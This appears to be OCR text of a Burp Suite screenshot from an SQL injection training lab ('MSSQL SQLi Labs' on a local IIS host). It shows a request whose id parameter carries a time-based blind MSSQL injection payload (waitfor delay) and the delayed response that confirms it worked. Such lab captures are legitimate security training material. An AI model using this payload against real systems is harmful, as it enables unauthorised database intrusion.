 1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.56.4 ?
Request
Pretty Raw Hex \n ≡
1 GET /sqlilabs/less-1.asp?id=
1'+if(1=1)+waitfor+delay+'0:0:4'--+
HTTP/1.1
2 Host: 192.168.56.4
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? ← → Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 22 Sep 2021 02:49:57 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 4401
6 Content-Type: text/html
7 Set-Cookie: ASPSESSIONIDCQDCTABS=CHCJKLEBD
8 Cache-control: private
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="gbk">
14 <meta http-equiv="X-UA-Compatible" con
15 <meta name="viewport" content="width=d
16 <title>
MSSQL SQLi Labs
</title>
17
18 <!-- Bootstrap -->
? ← → Search... 0 matches
INSPECTOR ? ×
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
Done 4,641 bytes | 4,018 millis